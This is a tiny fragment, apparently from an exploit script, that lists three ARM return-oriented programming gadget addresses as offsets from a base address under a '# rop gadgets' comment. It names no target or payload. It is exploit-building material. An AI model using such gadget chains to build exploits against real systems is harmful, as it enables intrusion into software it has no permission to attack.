 # rop gadgets
pop_r3_pc=base_addr+0x56c
mov_r0_r7_add_r4_r4_blx_r3=base_addr+0x9d8 # move evry
pop_r4_r5_r6_r7_r8_sb_sl_pc=base_addr+0x9ec